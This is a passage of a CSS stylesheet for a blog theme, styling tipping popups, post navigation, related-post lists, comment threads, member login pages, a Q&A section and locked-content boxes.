	z-index: 1;
	bottom: -15px;
	border-top-color: #fff
}
.dashang-img canvas, .dashang-img img {
	display: block;
	width: 100%;
	height: auto;
	padding: 10px 10px 0;
	vertical-align: top
}
.dashang-img span {
	display: inline-block;
	width: 160px;
	padding-bottom: 10px;
	color: #999;
	font-size: 12px;
	line-height: 1
}
.dashang-img span img {
	margin-bottom: 2px
}
.dashang-img2 {
	width: 330px;
	font-size: 0;
	margin-left: -166px
}
@media (max-width:767px) {
.dashang-img2 {
	width: 300px;
	left: auto;
	right: 0;
	margin-left: 0
}
.dashang-img2:after, .dashang-img2:before {
	right: 76px;
	margin-right: -8px;
	left: auto;
	margin-left: 0
}
.dashang-img2 span {
	max-width: 50%
}
}
.entry-bar-inner {
	position: relative;
	z-index: 99;
	padding: 18px 0;
	border-top: 1px solid transparent;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:767px) {
.entry-bar-inner {
	padding: 15px 0
}
}
.entry-bar-inner .author a {
	display: inline-block;
	text-decoration: none
}
.entry-bar-inner .author img {
	display: inline-block;
	width: 24px;
	height: 24px;
	margin-right: 5px;
	border-radius: 50%;
	vertical-align: top
}
.entry-bar-inner .author-name {
	max-width: 120px;
	line-height: 24px;
	display: inline-block;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	vertical-align: top
}
.entry-bar-inner .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	padding: 4px 8px;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	vertical-align: top;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	margin-top: 1px
}
.entry-bar-inner .user-group:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	content: ""
}
.entry-bar-inner .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.el-boxed .entry .entry-video {
	margin: -30px -30px 20px
}
@media (max-width:1239px) {
.el-boxed .entry .entry-video {
	margin: -20px -20px 20px
}
}
@media (max-width:767px) {
.el-boxed .entry .entry-video {
	margin: -20px -15px 20px
}
}
.el-boxed .entry-bar {
	margin: 30px -30px
}
@media (max-width:1239px) {
.el-boxed .entry-bar {
	margin: 30px -20px
}
}
@media (max-width:767px) {
.el-boxed .entry-bar {
	margin: 30px 0
}
}
.el-boxed .entry-bar-inner {
	padding: 18px 30px;
	background: #fff;
	background: rgba(255,255,255,.92)
}
@media (max-width:767px) {
.el-boxed .entry-bar-inner {
	padding: 15px 0
}
}
.entry-action {
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center
}
.entry-action .btn-dashang, .entry-action .btn-zan {
	display: inline-block;
	padding: 4px 30px;
	font-size: 18px;
	line-height: 30px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	border-radius: 4px;
	vertical-align: top
}
@media (max-width:767px) {
.entry-action .btn-dashang, .entry-action .btn-zan {
	padding: 4px 18px;
	font-size: 16px;
	line-height: 26px
}
}
.entry-action .btn-dashang.liked, .entry-action .btn-dashang:hover, .entry-action .btn-zan.liked, .entry-action .btn-zan:hover {
	color: #fff;
	background-color: #009688;
	cursor: pointer;
	border-color: #009688
}
.entry-action .btn-dashang i, .entry-action .btn-zan i {
	position: relative;
	vertical-align: top
}
.entry-action .btn-dashang {
	position: relative;
	z-index: 99;
	margin-left: 10px;
	overflow: hidden
}
.entry-action .btn-dashang:hover, .entry-action .btn-dashang:hover .dashang-img {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-action .btn-dashang:hover {
	overflow: visible
}
.entry-action .btn-dashang:hover .dashang-img {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	pointer-events: auto
}
.entry-page {
	margin: 30px 0;
	overflow: hidden
}
.entry-page-next, .entry-page-prev {
	position: relative;
	width: 49%;
	padding: 60px 15px 10px;
	color: #fff;
	background-size: cover;
	background-position: 50%;
	border-radius: 4px;
	overflow: hidden
}
.entry-page-prev {
	float: left
}
@media (max-width:767px) {
.entry-page-next, .entry-page-prev {
	width: 100%;
	margin-bottom: 10px;
	float: none
}
}
.entry-page-next:before, .entry-page-prev:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.5);
	content: ""
}
.entry-page-next:hover:before, .entry-page-prev:hover:before {
	background: rgba(0,0,0,.7)
}
.entry-page-next a, .entry-page-prev a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
	color: #fff;
	font-size: 16px
}
.entry-page-next a span, .entry-page-prev a span {
	display: block;
	padding: 10px 15px 0;
	height: 50px;
	line-height: 20px;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 2
}
.entry-page-next a:hover, .entry-page-prev a:hover {
	color: #fff;
	text-decoration: none
}
.entry-page-next .entry-page-info, .entry-page-prev .entry-page-info {
	position: relative;
	font-size: 12px;
	line-height: 16px;
	overflow: hidden
}
.entry-page-next .entry-page-info .wi, .entry-page-prev .entry-page-info .wi {
	opacity: .9
}
.entry-page-next {
	float: right
}
.entry-page-nobg:before {
	background-color: #1abc9c;
	background-image: -o-linear-gradient(left, rgba(255,255,255,.3), transparent);
	background-image: linear-gradient(90deg, rgba(255,255,255,.3), transparent)
}
.entry-page-nobg:hover:before {
	background-color: #009688
}
.entry-related-title {
	margin: 30px 0 20px;
	font-size: 18px;
	font-weight: 500
}
.comment-reply-title, .comments-title, .entry-related-title {
	position: relative;
	padding: 0 0 0 12px
}
.comment-reply-title:before, .comments-title:before, .entry-related-title:before {
	position: absolute;
	left: 0;
	top: 1px;
	width: 3px;
	height: calc(100% - 2px);
	content: "";
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent);
	border-radius: 3px
}
.entry-related {
	margin-bottom: 20px
}
.entry-related.post-loop-default {
	margin-top: -10px;
	margin-left: -15px;
	margin-right: -15px
}
@media (max-width:767px) {
.entry-related.post-loop-default {
	margin-left: 0;
	margin-right: 0
}
}
.entry-related.post-loop-list {
	padding: 0!important
}
.entry-related.post-loop-list .item {
	display: inline-block;
	width: 48.98%;
	vertical-align: top
}
.entry-related.post-loop-list .item:nth-child(2n+2) {
	margin-left: 2%
}
@media (max-width:767px) {
.entry-related.post-loop-list .item {
	width: 100%
}
.entry-related.post-loop-list .item:nth-child(2n+2) {
	margin-left: 0
}
}
.entry-related.post-loop-list .item .date {
	display: none
}
.entry-related.post-loop-list .item a {
	padding-right: 0
}
.reading, .reading:before {
	position: relative;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.reading:before {
	position: fixed;
	z-index: 9999;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background: rgba(255,255,255,.98);
	content: ""
}
.reading .wrap {
	position: static!important
}
.reading .main {
	position: absolute;
	z-index: 10000;
	width: 860px;
	left: 50%;
	top: 10px;
	margin-left: -430px;
	-webkit-transition: all .5s ease-out 0s;
	-o-transition: all .5s ease-out 0s;
	transition: all .5s ease-out 0s
}
.reading .entry-action, .reading .entry-bar, .reading .entry-comments, .reading .entry-related, .reading .entry-related-title, .reading .entry-tag, .reading .footer {
	display: none
}
.reading .reading-back, .reading .reading-back .wi, .reading .reading-back:hover .wi {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.reading .reading-back {
	position: fixed;
	z-index: 10000;
	right: 30px;
	top: 50px;
	cursor: pointer
}
.reading .reading-back .wi, .reading .reading-back:hover .wi {
	color: #5a5a5a
}
.reading .reading-back .wi {
	font-size: 48px;
	color: #828282
}
.entry-readmore {
	display: none;
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: 99;
	padding: 150px 0 20px;
	text-align: center;
	width: 100%;
	background-image: -o-linear-gradient(top, rgba(255,255,255,0) 0, #fff 68%);
	background-image: linear-gradient(-180deg, rgba(255,255,255,0), #fff 68%)
}
.entry-readmore-btn {
	display: inline-block;
	padding: 10px 15px;
	line-height: 1.2;
	font-size: 15px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	border-radius: 3px;
	cursor: pointer
}
.entry-readmore-btn:hover {
	color: #fff;
	background-color: #009688;
	border-color: #009688
}
.web-shortcode-tags {
	padding: 0!important;
	margin: 0 0 20px!important;
	overflow: hidden
}
.web-shortcode-tags li {
	position: relative;
	float: left;
	width: 144px;
	margin: 8px!important;
	list-style: none;
	color: #333;
	background: #f7f8f9;
	-webkit-box-shadow: 0 0 1px rgba(0,0,0,.15);
	box-shadow: 0 0 1px rgba(0,0,0,.15)
}
@media (max-width:991px) {
.web-shortcode-tags li {
	float: none;
	display: inline-block;
	width: 24%;
	margin: .5%!important
}
}
@media (max-width:767px) {
.web-shortcode-tags li {
	float: none;
	display: inline-block;
	width: 48%;
	margin: 1%!important
}
}
.sidebar .widget_nav_menu ul li.current-menu-item .sub-menu a:hover, .sidebar .widget_nav_menu ul li.current-post-parent .sub-menu a:hover, .web-shortcode-tags li:hover {
	color: #fff;
	background: #009688
}
.web-shortcode-tags li:hover span {
	color: #fafafa
}
.web-shortcode-tags li a {
	display: block;
	line-height: 36px;
	padding: 0 50px 0 10px;
	font-size: 16px;
	color: #333;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.web-shortcode-tags li a:hover {
	text-decoration: none
}
.web-shortcode-tags li span {
	position: absolute;
	right: 10px;
	top: 0;
	font-size: 14px;
	line-height: 36px;
	color: #999
}
.page-no-sidebar.member-lostpassword {
	padding: 0
}
.page-no-sidebar.member-lostpassword .member-lp-main {
	min-height: 280px
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword .lostpassword-form {
	width: auto;
	margin: 30px 10px
}
}
.page-no-sidebar.member-account .hentry {
	padding: 0;
	background: 0 0
}
.page-no-sidebar.member-account .banner, .page-no-sidebar.member-account .breadcrumb {
	display: none
}
.page-no-sidebar.member-login, .page-no-sidebar.member-register {
	background-size: cover;
	background-position: 50%;
	background-repeat: no-repeat;
	background-color: #fff
}
.page-no-sidebar.member-login #wrap, .page-no-sidebar.member-register #wrap {
	width: 100%;
	padding: 0;
	background: 0 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}
@media (max-width:767px) {
.page-no-sidebar.member-login #wrap, .page-no-sidebar.member-register #wrap {
	background: #fff!important;
	position: relative;
	height: auto
}
}
.page-no-sidebar.member-login .wrap, .page-no-sidebar.member-register .wrap {
	width: 100%;
	margin: 0;
	padding: 0
}
.page-no-sidebar.member-login .action, .page-no-sidebar.member-login .footer .footer-col-logo, .page-no-sidebar.member-login .footer .footer-col-sns, .page-no-sidebar.member-login header.header, .page-no-sidebar.member-register .action, .page-no-sidebar.member-register .footer .footer-col-logo, .page-no-sidebar.member-register .footer .footer-col-sns, .page-no-sidebar.member-register header.header {
	display: none
}
.page-no-sidebar.member-login .footer, .page-no-sidebar.member-register .footer {
	width: 100%;
	color: #fff;
	text-align: center;
	background: -o-linear-gradient(top, transparent 0, rgba(0,0,0,.3) 100%);
	background: linear-gradient(180deg, transparent, rgba(0,0,0,.3))
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer, .page-no-sidebar.member-register .footer {
	position: relative;
	font-size: 12px;
	color: #999;
	background: #fff
}
}
.page-no-sidebar.member-login .footer a, .page-no-sidebar.member-login .footer a:hover, .page-no-sidebar.member-register .footer a, .page-no-sidebar.member-register .footer a:hover {
	color: #fff
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer a, .page-no-sidebar.member-register .footer a {
	color: #999
}
}
@media (max-width:767px) {
.page-no-sidebar.member-login .footer a:hover, .page-no-sidebar.member-register .footer a:hover {
	color: #999
}
}
.page-no-sidebar.member-login .hentry, .page-no-sidebar.member-register .hentry {
	padding: 0;
	margin: 0;
	border: 0;
	background: 0 0
}
.page-no-sidebar.member-login .member-form-wrap, .page-no-sidebar.member-register .member-form-wrap {
	margin: 30px auto
}
.page-no-sidebar.member-lostpassword #wrap {
	background: #fff
}
.page-no-sidebar.member-lostpassword .wrap {
	width: 100%;
	margin: 0;
	padding: 0
}
.page-no-sidebar.member-lostpassword .hentry {
	padding: 0;
	margin: 0;
	border: 0;
	background: 0 0
}
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 1140px;
	margin: 0 auto!important
}
@media (max-width:1239px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 970px
}
}
@media (max-width:991px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 750px
}
}
@media (max-width:767px) {
.page-no-sidebar.member-lostpassword .member-lp-process {
	width: 100%;
	padding: 0 15px
}
}
.web-member.member-account .hentry, .web-member.member-profile .hentry {
	padding: 0
}
.web-member.member-account .breadcrumb, .web-member.member-account .entry-head, .web-member.member-profile .breadcrumb, .web-member.member-profile .entry-head {
	display: none
}
@media (max-width:767px) {
.web-member.member-profile .wrap {
	margin-top: 0;
	padding: 0
}
}
.web-member.member-social .breadcrumb, .web-member.member-social .entry-head {
	display: none
}
.qapress .hentry {
	padding: 0;
	background: 0 0
}
.qapress .q-content .q-header {
	padding: 0 20px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-header {
	padding: 0 15px
}
}
.qapress .q-content .topic-header {
	padding: 30px 30px 10px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .topic-header {
	padding: 15px 15px 10px
}
}
.qapress .q-content .q-entry {
	padding: 30px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-entry {
	padding: 15px
}
}
.qapress .q-content .q-answer {
	padding: 30px!important;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-answer {
	padding: 15px!important
}
}
.qapress .q-content .q-answer .as-title {
	margin: -30px -30px 0!important;
	padding: 22px 30px
}
@media (max-width:991px) {
.qapress .q-content .q-answer .as-title {
	margin: -15px -15px 0!important;
	padding: 15px
}
}
@media (max-width:767px) {
.qapress .q-content .q-answer .as-title {
	padding: 15px 0
}
.qapress .q-content .q-answer .as-form, .qapress .q-content .q-answer .as-list {
	margin-left: -15px;
	margin-right: -15px
}
}
.qapress .q-content .q-related {
	padding: 30px!important;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-content .q-related {
	padding: 15px!important
}
}
.qapress .q-content .q-related .q-related-title {
	margin: -30px -30px 0!important;
	padding: 22px 30px
}
@media (max-width:991px) {
.qapress .q-content .q-related .q-related-title {
	margin: -15px -15px 0!important;
	padding: 15px
}
}
@media (max-width:767px) {
.qapress .q-content .q-related .q-related-title {
	padding: 15px 0
}
.qapress .q-content .q-related .q-related-list {
	margin-left: -15px!important;
	margin-right: -15px!important
}
}
.qapress .q-topic-wrap {
	padding: 0 20px 20px;
	background: #fff
}
@media (max-width:991px) {
.qapress .q-topic-wrap {
	padding: 0 15px 15px
}
}
.wp-block-web-hidden-content:not(:last-child) {
	margin-bottom: 30px
}
.hidden-content-wrap {
	position: relative;
	z-index: 0;
	width: 100%;
	margin: 0;
	text-align: center!important;
	-webkit-box-shadow: 0 0 1px 0 rgba(0,0,0,.15);
	box-shadow: 0 0 1px 0 rgba(0,0,0,.15)
}
.hidden-content-wrap:before {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	background-color: #1abc9c;
	content: "";
	opacity: .05
}
.hidden-content-wrap.loading:after {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,.6);
	content: ""
}
.hidden-content-wrap.loading .hidden-content-loading {
	display: block;
	position: absolute;
	left: 50%;
	top: 50%;
	z-index: 9;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	line-height: 32px;
	color: #828282;
	font-size: 24px;
	text-align: center;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.hidden-content-wrap .hidden-content-bg {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover
}
.hidden-content-wrap .pay {
	margin-bottom: 20px;
	position: relative;
	line-height: 1;
	width: 100%
}
.hidden-content-wrap .pay:before {
	content: "";
	position: absolute;
	top: 10px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: rgba(0,0,0,.08)
}
.hidden-content-wrap .pay:after {
	position: absolute;
	top: -180px;
	left: 0;
	content: "";
	width: 100%;
	height: 160px;
	background: -o-linear-gradient(top, rgba(238,238,238,0) 0, #fff 100%);
	background: linear-gradient(180deg, rgba(238,238,238,0), #fff)
}
.hidden-content-wrap .pay .pay-top-text {
	padding: 0 20px;
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 1;
	color: #666;
	z-index: 2;
	background-color: #fff
}
.hidden-content-wrap .hidden-content {
	position: relative;
	padding: 24px 12px
}
.hidden-content-wrap .hidden-content-loading {
	display: none
}
.hidden-content-wrap .hidden-content-icon {
	display: block;
	width: 42px;
	height: 42px;
	margin: 0 auto;
	font-size: 42px;
	line-height: 1;
	color: #1abc9c;
	-webkit-mask-image: linear-gradient(270deg, rgba(0,0,0,.4) 30%, #000 90%);
	mask-image: linear-gradient(270deg, rgba(0,0,0,.4) 30%, #000 90%)
}
.hidden-content-wrap .hidden-content-btn {
	margin-top: 16px
}
.hidden-content-wrap .hidden-content-desc {
	margin: 10px 0 0!important;
	font-size: 14px;
	line-height: 1.4;
	color: #5a5a5a;
	text-indent: 0!important;
	text-align: center!important
}
.hidden-content-wrap .hidden-content-groupname {
	margin-top: 8px
}
.hidden-content-wrap .hidden-content-groupname b {
	display: inline-block;
	margin: 0 5px;
	padding: 4px 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border: 1px solid #1abc9c;
	border-radius: 2px
}
.hidden-content-wrap .hidden-content-forbidden {
	color: #ffa400;
	font-size: 14px;
	margin: 16px 0 0!important;
	text-indent: 0!important;
	text-align: center!important
}
.hidden-content-wrap .hidden-content-refresh {
	position: absolute;
	right: 8px;
	top: 8px;
	font-size: 12px;
	line-height: 14px;
	color: #828282
}
.hidden-content-wrap .hidden-content-refresh .web-icon {
	display: inline-block;
	margin-left: 2px;
	font-size: 14px;
	line-height: inherit;
	vertical-align: top
}
.hidden-content-wrap .hidden-content-refresh .refresh-url {
	display: inline-block;
	color: #5a5a5a;
	vertical-align: top
}
.comments-list .comment-children .comment-text-reply a:hover, .hidden-content-wrap .hidden-content-refresh .refresh-url:hover {
	color: #009688
}
.hidden-content-wrap .hidden-content-refresh .refresh-url.loading .wi {
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.comment-reply-title, .comments-title {
	font-size: 18px;
	margin: 30px 0 20px;
	font-weight: 500
}
.comment-notes, .comments-list .comment .comment-reply-title:before, .comments-list .comment-children .reply span {
	display: none
}
.comments-list {
	padding: 0;
	margin: 0 0 20px;
	list-style: none
}
.comments-list .comment {
	position: relative;
	margin-bottom: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid rgba(239,239,239,.8);
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
@media (max-width:767px) {
.comments-list .comment {
	margin-bottom: 15px;
	padding-bottom: 15px
}
}
.comments-list .comment .comment-respond {
	position: relative;
	margin-top: 20px;
	padding-left: 55px
}
@media (max-width:767px) {
.comments-list .comment .comment-respond {
	margin-top: 15px;
	padding-left: 40px
}
}
.comments-list .comment .comment-reply-title {
	position: static;
	padding-left: 0;
	margin: 0 0 15px;
	font-size: 16px;
	font-weight: 500;
	max-width: 75%;
	white-space: nowrap;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.comments-list .comment-children {
	position: relative;
	margin: 15px 0 0 55px;
	padding: 20px;
	list-style: none;
	background: #f8f8f8;
	border-radius: 4px
}
@media (max-width:767px) {
.comments-list .comment-children {
	margin-left: 40px;
	padding: 15px 10px
}
}
.comments-list .comment-children:before {
	position: absolute;
	left: 15px;
	top: -17px;
	border: 9px solid transparent;
	border-bottom: 10px solid #f8f8f8;
	content: ""
}
.comments-list .comment-children .comment {
	margin-bottom: 15px;
	padding-bottom: 15px
}
.comments-list .comment-children .comment .comment-respond {
	margin-top: 15px;
	padding-left: 34px
}
.comments-list .comment-children .comment:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0
}
.comments-list .comment-children .comment-author {
	width: 24px;
	margin-right: 10px
}
.comments-list .comment-children .comment-author img {
	width: 24px;
	height: 24px
}
.comments-list .comment-children .comment-body .nickname, .comments-list .comment-children .reply {
	line-height: 24px
}
.comments-list .comment-children .comment-body .comment-time {
	display: inline-block;
	margin-left: 10px;
	vertical-align: top
}
@media (max-width:767px) {
.comments-list .comment-children .comment-body .comment-time {
	line-height: 24px;
	margin-top: 0
}
}
.comments-list .comment-children .comment-body .comment-text {
	padding-left: 34px;
	padding-right: 34px;
	color: #5a5a5a
}
.comments-list .comment-children .comment-text-reply a {
	color: #262626;
	font-weight: 500
}
.comments-list .comment-children .reply .wi {
	margin-right: 0;
	font-size: 16px
}
.comments-list .reply {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 12px;
	line-height: 40px;
	visibility: hidden
}
@media (max-width:767px) {
.comments-list .reply {
	line-height: 30px
}
}
.comments-list .reply .wi {
	margin-right: 3px;
	font-size: 14px;
	vertical-align: top
}
.comments-list .reply a {
	display: block;
	color: #828282
}
#cancel-comment-reply-link:hover, .comment-body .nickname a:hover, .comments-list .reply a:hover {
	color: #009688
}
.comments-list .comment>.comment-inner:hover>.reply {
	visibility: visible
}
.comment-author {
	float: left;
	width: 40px;
	margin-right: 15px
}
@media (max-width:767px) {
.comment-author {
	width: 30px;
	margin-right: 10px
}
}
.comment-author img {
	width: 40px;
	height: 40px;
	border-radius: 50%
}
@media (max-width:767px) {
.comment-author img {
	width: 30px;
	height: 30px
}
}
.comment-body .nickname {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: 500;
	line-height: 20px;
	color: #262626
}
@media (max-width:767px) {
.comment-body .nickname {
	line-height: 16px
}
}
.comment-body .nickname a {
	color: inherit
}
.comment-body .comment-time {
	display: block;
	margin-top: 4px;
	font-size: 12px;
	line-height: 16px;
	font-weight: 400;
	color: #828282
}
@media (max-width:767px) {
.comment-body .comment-time {
	margin-top: 2px;
	line-height: 14px
}
}
.comment-body .comment-awaiting-moderation {
	padding-left: 55px;
	margin-bottom: 10px;
	color: #262626;
	font-weight: 500
}
.comment-text {
	padding-left: 55px;
	padding-right: 55px;
	font-size: 14px;
	line-height: 1.6;
	color: #262626
}
.comment-text img {
	height: auto
}
.comment-text audio, .comment-text img, .comment-text video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.comment-text audio, .comment-text video {
	display: block;
	width: 100%;
	height: auto
}
.comment-text {
	padding-left: 40px
}
}
.comment-text p:last-child {
	margin-bottom: 0
}
.comment-respond {
	margin-top: 30px
}
.comment-respond span.required {
	color: red
}
#cancel-comment-reply-link {
	position: absolute;
	right: 0;
	top: 0;
	font-size: 18px;
	color: #5a5a5a
}
.logged-in-as {
	margin-bottom: 10px
}
.reply-left {
	width: 260px;
	float: left
}
.comment-form {
	margin-top: 15px;
	border: 1px solid #efefef;
	background: #fbfbfb
}
.comment-form-comment {
	position: relative
}
.comment-form-comment textarea {
	width: 100%;
	height: 100px;
	padding: 8px 12px;
	line-height: 22px;
	border: 0;
	border-bottom: 1px solid #f5f5f5;
	outline: 0;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
	resize: none
}
.comment-form-comment .error {
	border: 1px solid #a94442
}
.comment-form-smile, .modal-message-smile {
	position: absolute;
	right: 12px;
	bottom: 8px;
	z-index: 9;
	width: 28px;
	text-align: center;
	font-size: 26px;
	line-height: 28px;
	color: rgba(130,130,130,.7);
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.comment-form-smile:hover, .modal-message-smile:hover {
	cursor: pointer;
	color: #828282
}
.comment-form-smile:active, .modal-message-smile:active {
	color: #5a5a5a
}
.comment-form-smile .smilies-box, .modal-message-smile .smilies-box {
	display: none;
	position: absolute;
	right: 0;
	top: 100%;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 360px;
	min-height: 140px;
	padding: 8px;
	-webkit-box-shadow: 0 0 5px 3px rgba(0,0,0,.1);
	box-shadow: 0 0 5px 3px rgba(0,0,0,.1);
	border-radius: 3px;
	overflow: hidden;
	cursor: default;
	background: #fff
}
.comment-form-smile .smilies-box.active, .modal-message-smile .smilies-box.active {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}
.comment-form-smile .smilies-box-loading, .modal-message-smile .smilies-box-loading {
	position: absolute;
	left: 50%;
	top: 50%;
	width: 32px;
	height: 32px;
	margin-left: -16px;
	margin-top: -16px;
	line-height: 32px;
	color: #828282;
	font-size: 24px;
	text-align: center;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite;
	opacity: .8
}
.comment-form-smile .smilies-item, .modal-message-smile .smilies-item {
	width: 12.5%;
	padding: 8px;
	border-radius: 2px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.comment-form-smile .smilies-item:hover, .modal-message-smile .smilies-item:hover {
	cursor: pointer;
	background: rgba(0,0,0,.06)
}
.comment-form-smile .smilies-item img, .modal-message-smile .smilies-item img {
	width: 100%;
	height: auto;
	display: block
}
.comment-form-author, .comment-form-email, .comment-form-url {
	position: relative;
	float: left;
	width: 33.33%;
	padding: 15px 15px 0;
	margin: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
@media (max-width:767px) {
.comment-form-author, .comment-form-email, .comment-form-url {
	width: 100%;
	float: none
}
}
.comment-form-author label, .comment-form-email label, .comment-form-url label {
	position: absolute;
	left: 15px;
	top: 15px;
	line-height: 34px;
	width: 62px;
	color: #666;
	font-weight: 400;
	text-align: center
}
.comment-form-author input, .comment-form-email input, .comment-form-url input {
	display: block;
	height: 34px;
	width: 100%;
	line-height: 22px;
	padding: 6px 10px 6px 60px;
	border: 1px solid #efefef;
	outline: 0
}
.comment-form-author input.error, .comment-form-email input.error, .comment-form-url input.error {
	border-color: #a94442
}
.comment-form-author {
	border-right: 0
}
.comment-form-email {
	border-left: 0
}
.comment-form-cookies-consent {
	float: left;
	padding: 10px 15px;
	margin: 0;
	font-size: 13px;
	color: #666
}
@media (max-width:767px) {
.comment-form-cookies-consent {
	width: 100%;
	float: none
}
}
.form-submit {
	padding: 8px 12px;
	margin: 0;
	border-bottom-left-radius: 2px;
	border-bottom-right-radius: 2px;
	overflow: hidden
}
.form-submit .avatar {
	width: 28px;
	height: 28px;
	margin-right: 8px;
	vertical-align: top;
	border-radius: 50%
}
.form-submit .submit {
	float: right
}
@media (max-width:767px) {
.logged-in .form-submit .submit {
	display: inline-block;
	width: auto;
	float: right
}
}
.comment-must-login {
	height: 100px;
	padding: 8px 12px;
	font-size: 14px;
	color: #999;
	border: 1px solid transparent;
	border-bottom-color: #efefef;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.form-submit-text, .post-loop-list .item a {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.form-submit-text {
	font-size: 12px;
	line-height: 28px;
	color: #666;
	max-width: 60%
}
.form-submit-text span {
	color: #1abc9c
}
.multi-filter+.sec-panel .sec-panel-head {
	display: none
}
.post-loop, .post-loop-list {
	list-style: none;
	padding: 0;
	margin: 0
}
.archive .main>.sec-panel>.sec-panel-body, .search .main>.sec-panel>.sec-panel-body {
	padding-top: 0;
	padding-left: 0;
	padding-right: 0
}
.archive.category .breadcrumb {
	margin-top: -20px
}
@media (max-width:1239px) {
.archive.category .breadcrumb {
	margin-top: -10px
}
}
.el-boxed .archive .main>.sec-panel .sec-panel-head+.sec-panel-body, .el-boxed .search .main>.sec-panel .sec-panel-head+.sec-panel-body {
	padding-top: 20px
}
.el-boxed.archive.category .breadcrumb {
	margin-top: 0
}
.post-loop-list {
	padding: 0 0 10px
}
.post-loop-list .item {
	position: relative;
	margin: 0;
	padding: 5px 0 5px 18px;
	color: #828282;
	line-height: 32px;
	border-bottom: 1px solid rgba(239,239,239,.8)
}
.post-loop-list .item:before {
	position: absolute;
	left: 1px;
	top: 18px;
	width: 0;
	height: 0;
	border: 4px solid transparent;
	border-left: 6px solid #ccc;
	content: ""
}
.post-loop-list .item .date {
	position: absolute;
	right: 0;
	top: 5px;
	font-size: 14px
}
@media (max-width:767px) {
.post-loop-list .item .date {
	display: none
}
}
.post-loop-list .item a {
	display: block;
	font-size: 16px;
	padding-right: 110px;
	vertical-align: top;
	color: #262626
}
.post-loop-list .item a:hover {
	color: #009688;
	text-decoration: none
}
